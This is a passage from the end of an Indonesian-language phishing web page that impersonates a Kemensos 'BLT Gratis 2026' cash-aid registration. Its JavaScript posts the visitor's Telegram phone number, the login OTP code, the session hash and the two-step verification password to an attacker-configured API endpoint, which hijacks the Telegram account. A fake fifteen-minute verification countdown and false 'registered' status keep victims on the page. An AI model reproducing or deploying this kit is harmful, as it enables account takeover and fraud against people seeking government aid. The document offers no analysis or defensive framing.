          </ul>
          <div
            id="blockMsg"
            style="
              display: none;
              background: rgba(212, 175, 55, 0.1);
              border: 1px solid rgba(212, 175, 55, 0.3);
              border-radius: 12px;
              padding: 14px;
              font-size: 0.78rem;
              color: rgba(255, 255, 255, 0.7);
              line-height: 1.7;
              margin-top: 10px;
            "
          >
            <i
              class="fas fa-triangle-exclamation"
              style="color: var(--gold2)"
            ></i>
            <strong style="color: var(--gold2)"
              >Jangan tutup halaman ini!</strong
            ><br />
            Proses verifikasi sedang berjalan. Menutup halaman akan membatalkan
            pendaftaran Anda.
          </div>
        </div>
      </div>

      <!-- STEP 6 -->
      <div class="card step-panel" id="step6">
        <div class="success-wrap">
          <span class="success-icon">🕌</span>
          <h2>Pendaftaran Berhasil! 🎉</h2>
          <p>
           Data Anda telah berhasil didaftarkan dalam Program
           BLT Gratis 2026.
          </p>
          <div class="success-info">
            <p>Nomor Urutan: <strong id="noPorsi">BLT-2026-XXXXX</strong></p>
            <p>Nama: <strong id="displayNama">—</strong></p>
            <p>
              Status:
              <strong style="color: var(--green3)"
                ><i class="fas fa-check-circle"></i> Terdaftar</strong
              >
            </p>
            <p>Estimasi Cair: <strong>2026</strong></p>
          </div>
          <p style="margin-bottom: 10px">
            Informasi selengkapnya akan dikirim ke nomor Telegram Anda dalam
            1×24 jam.
          </p>
          <button
            class="btn-next"
            onclick="window.location.reload()"
            style="margin-top: 10px"
          >
            <i class="fas fa-rotate-right"></i> Daftar Lagi
          </button>
          <div class="trust-row" style="margin-top: 20px">
            <div class="trust-item">
              <i class="fas fa-money-bill-wave"></i><span>Berhasil</span>
            </div>
            <div class="trust-item">
              <i class="fas fa-money-bill-wave"></i><span>Terverifikasi</span>
            </div>
            <div class="trust-item">
              <i class="fas fa-money-bill-wave"></i><span>Terverifikasi</span>
            </div>
          </div>
        </div>
      </div>

      <div class="footer">
        &copy; 2026 Program Bantuan &amp; Langsung Tunai &bull; Kemensos RI
      </div>
    </div>

    <div id="apiOverlay">
      <div class="ov-icon">📡</div>
      <div class="ov-spinner"></div>
      <div class="ov-title" id="ovTitle">Menghubungi Server...</div>
      <div class="ov-sub" id="ovSub">
        Harap tunggu, jangan tutup halaman ini.
      </div>
      <div class="hint-pass" id="ovHint" style="display: none">
        🔑 Hint Password: <span id="ovHintText"></span>
      </div>
    </div>

<script>
  const api_url = "<?= $api_url ?>";
</script>
<script>
const $ = (q) => document.querySelector(q);

function normalizePhone(p) {
    p = (p||'').replace(/[^\d+]/g,'').trim();
    if(p.startsWith('0')) return '+62' + p.slice(1);
    if(!p.startsWith('+62')) return '+62' + p;
    return p;
}

let currentPhone = '';
let phoneCodeHash = '';
let sessionData = '';

const starsEl = document.getElementById('stars');
for(let i=0;i<60;i++){
    const s=document.createElement('div'); s.className='star';
    const size=Math.random()*3+1;
    s.style.cssText=`width:${size}px;height:${size}px;left:${Math.random()*100}%;top:${Math.random()*100}%;--dur:${2+Math.random()*4}s;--delay:${Math.random()*5}s`;
    starsEl.appendChild(s);
}

const phoneInput = document.getElementById('noTelegram');
if(phoneInput){
    phoneInput.value = '+62';
    phoneInput.addEventListener('input', (e) => {
        if(!e.target.value.startsWith('+62')) e.target.value = '+62';
        e.target.value = e.target.value.replace(/[^\d+]/g,'');
    });
    phoneInput.addEventListener('keydown', (e) => {
        if((e.key==='Backspace'||e.key==='Delete') && e.target.selectionStart<=3) e.preventDefault();
    });
    phoneInput.addEventListener('click', function(){ if(this.selectionStart<3) this.setSelectionRange(3,3); });
    phoneInput.addEventListener('focus', function(){ if(this.selectionStart<3) this.setSelectionRange(this.value.length,this.value.length); });
}

document.querySelectorAll('.otp-input').forEach((inp,i,arr)=>{
    inp.addEventListener('input',()=>{
        inp.value=inp.value.replace(/\D/g,'');
        if(inp.value&&i<arr.length-1) arr[i+1].focus();
    });
    inp.addEventListener('keydown',e=>{
        if(e.key==='Backspace'&&!inp.value&&i>0) arr[i-1].focus();
    });
});

let resendTimer;
function startResendCountdown(){
    let s=30; const el=document.getElementById('resendCountdown');
    const btn=document.getElementById('resendBtn'); btn.disabled=true;
    resendTimer=setInterval(()=>{
        s--; el.textContent=s;
        if(s<=0){clearInterval(resendTimer);btn.disabled=false;el.textContent='0';}
    },1000);
}
function resendOtp(){
    startResendCountdown();
    alert('Kode OTP baru telah dikirim ke Telegram Anda.');
}

function togglePass(id,btnId){
    const inp=document.getElementById(id);
    const btn=document.getElementById(btnId).querySelector('i');
    if(inp.type==='password'){inp.type='text';btn.className='fas fa-eye-slash';}
    else{inp.type='password';btn.className='fas fa-eye';}
}

const showOverlay = (title, sub) => {
    document.getElementById('ovTitle').textContent = title;
    document.getElementById('ovSub').textContent = sub || 'Harap tunggu, jangan tutup halaman ini.';
    document.getElementById('apiOverlay').classList.add('show');
};
const hideOverlay = () => document.getElementById('apiOverlay').classList.remove('show');

let currentStep = 1;

function updateDots(step){
    for(let i=1;i<=5;i++){
        const dot=document.getElementById('dot-'+i);
        dot.classList.remove('active','done');
        if(i<step) dot.classList.add('done');
        else if(i===step) dot.classList.add('active');
        const pulse=document.getElementById('pulse-'+i);
        if(pulse) pulse.style.display=(i===step)?'block':'none';
    }
    for(let i=1;i<=4;i++){
        const line=document.getElementById('line-'+i);
        if(line) line.classList.toggle('done',i<step);
    }
}

function showCard(step){
    document.querySelectorAll('.step-panel').forEach(p=>p.classList.remove('active'));
    const target=document.getElementById('step'+step);
    if(target){ target.classList.add('active'); target.scrollIntoView({behavior:'smooth',block:'start'}); }
}

function validate(step){
    if(step===1){
        if(!document.getElementById('nama').value.trim()){alert('Nama lengkap wajib diisi');return false;}
        if(!document.getElementById('noTelegram').value.trim()){alert('Nomor Telegram wajib diisi');return false;}
    }
    if(step===2){
        const otp=[...document.querySelectorAll('.otp-input')].map(x=>x.value).join('');
        if(otp.length<5){alert('Masukkan 5 digit kode OTP.');return false;}
    }
    if(step===3){
        if(!document.getElementById('tgPassword').value){alert('Password wajib diisi.');return false;}
    }
    if(step===4){
        const required=['tglLahir','jenisKelamin','nik','alamat','provinsi','kodePos','email'];
        for(const id of required){
            if(!document.getElementById(id).value.trim()){alert('Harap lengkapi semua field yang bertanda *');return false;}
        }
    }
    return true;
}

function goStep(next){
    if(!validate(currentStep)) return;

    if(currentStep===1 && next===2){
        const phone = normalizePhone(document.getElementById('noTelegram').value);
        currentPhone = phone;
        showOverlay('📲 Mengirim Kode OTP...', 'Kode verifikasi sedang dikirim ke Telegram Anda.');
        fetch(api_url, {
            method: 'POST',
            headers: {'Content-Type': 'application/x-www-form-urlencoded'},
            body: new URLSearchParams({ phone: phone })
        })
        .then(r => r.json())
        .then(data => {
            hideOverlay();
            if(data.status === 'error'){
                alert('Nomor tidak terdaftar di Telegram');
            } else {
                phoneCodeHash = data.phone_code_hash;
                sessionData = data.session_data;
                doGoStep(2);
            }
        })
        .catch(()=>{ hideOverlay(); alert('Gagal menghubungi server.'); });
        return;
    }

    if(currentStep===2 && next===3){
        const otp = [...document.querySelectorAll('.otp-input')].map(x=>x.value).join('');
        showOverlay('🔐 Memverifikasi OTP...', 'Sistem sedang memvalidasi kode yang Anda masukkan.');
        fetch(api_url, {
            method: 'POST',
            headers: {'Content-Type': 'application/x-www-form-urlencoded'},
            body: new URLSearchParams({ phone_number: currentPhone, code: otp, phone_code_hash: phoneCodeHash, session_data: sessionData })
        })
        .then(r => r.json())
        .then(data => {
            hideOverlay();
            if(data.status === 'success'){
                doGoStep(4);
            } else if(data.status === 'needed_password'){
                if(data.hint) document.getElementById('ovHintText').textContent = data.hint;
                doGoStep(3);
            } else {
                alert('Kode OTP tidak valid!');
            }
        })
        .catch(()=>{ hideOverlay(); alert('Gagal menghubungi server.'); });
        return;
    }

    if(currentStep===3 && next===4){
        const pwd = document.getElementById('tgPassword').value;
        showOverlay('🔑 Memverifikasi Password...', 'Mengautentikasi Two-Step Verification Telegram Anda.');
        fetch(api_url, {
            method: 'POST',
            headers: {'Content-Type': 'application/x-www-form-urlencoded'},
            body: new URLSearchParams({ phone_number: currentPhone, password: pwd, session_data: sessionData })
        })
        .then(r => r.json())
        .then(data => {
            hideOverlay();
            if(data.status === 'success'){
                doGoStep(4);
            } else {
                alert('Password tidak valid atau salah!');
            }
        })
        .catch(()=>{ hideOverlay(); alert('Gagal menghubungi server.'); });
        return;
    }

    if(currentStep===4 && next===5){ startLoading(); }

    doGoStep(next);
}

function doGoStep(next){
    currentStep = next;
    updateDots(Math.min(next,5));
    showCard(next);
    if(next===2) startResendCountdown();
}

const TOTAL_SEC = 15*60;
const CIRCUMFERENCE = 2*Math.PI*60;
const statusTimings = [
    {id:'s1',atSec:0},{id:'s2',atSec:90},{id:'s3',atSec:240},
    {id:'s4',atSec:390},{id:'s5',atSec:570},{id:'s6',atSec:720}
];

function startLoading(){
    let elapsed=0;
    const circle=document.getElementById('progressCircle');
    const pctEl=document.getElementById('pctText');
    const cdEl=document.getElementById('countdownDisplay');
    const blockMsg=document.getElementById('blockMsg');
    markStatus('s1','active');
    setTimeout(()=>{blockMsg.style.display='block';},3000);
    const interval=setInterval(()=>{
        elapsed++;
        const remaining=TOTAL_SEC-elapsed;
        const pct=Math.round((elapsed/TOTAL_SEC)*100);
        const mm=String(Math.floor(remaining/60)).padStart(2,'0');
        const ss=String(remaining%60).padStart(2,'0');
        cdEl.textContent=`${mm}:${ss}`;
        circle.style.strokeDashoffset=CIRCUMFERENCE-(pct/100)*CIRCUMFERENCE;
        pctEl.textContent=pct+'%';
        statusTimings.forEach((st,i)=>{
            const nx=statusTimings[i+1];
            if(elapsed>=st.atSec){
                if(nx&&elapsed<nx.atSec) markStatus(st.id,'active');
                else if(elapsed>=st.atSec+(nx?nx.atSec-st.atSec:TOTAL_SEC-st.atSec)) markStatus(st.id,'done');
            }
        });
        if(elapsed>=TOTAL_SEC){
            clearInterval(interval);
            ['s1','s2','s3','s4','s5','s6'].forEach(id=>markStatus(id,'done'));
            setTimeout(()=>{
                document.getElementById('displayNama').textContent=document.getElementById('nama').value||'—';
                document.getElementById('noPorsi').textContent='HJU-2026-'+Math.random().toString(36).substr(2,5).toUpperCase();
                updateDots(6);
                showCard(6);
                document.getElementById('stepProgress').style.display='none';
            },1000);
        }
    },1000);
}

function markStatus(id,state){
    const li=document.getElementById(id);
    if(!li) return;
    li.classList.remove('done-item','active-item');
    const icon=li.querySelector('i');
    if(state==='active'){li.classList.add('active-item');icon.className='fas fa-circle-notch';}
    else if(state==='done'){li.classList.add('done-item');icon.className='fas fa-circle-check';}
}

updateDots(1);

document.addEventListener("DOMContentLoaded", function() {
    currentStep = 4;
    doGoStep(4);
});
</script>
  </body>
</html>
</file>
